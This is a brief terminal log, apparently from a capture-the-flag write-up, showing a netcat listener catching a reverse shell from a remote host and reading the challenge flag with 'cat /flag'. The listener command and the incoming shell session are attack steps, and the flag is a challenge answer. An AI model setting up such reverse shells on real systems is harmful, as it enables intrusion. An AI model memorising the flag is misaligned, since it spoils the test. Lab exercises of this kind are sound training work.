 root@iZ0jl9s6tb2yuz8o6oleiyZ:~# nc -lvvp 5566
Listening on 0.0.0.0 5566
Connection received on 27.25.151.19 46026
/bin/sh: can't access tty; job control turned off
/app # ls^H^H
/bin/sh: : not found
/app # cat /flag
YLCTF{e9542090-de9f-4b3c-80a6-31ed5ada1a69}
/app #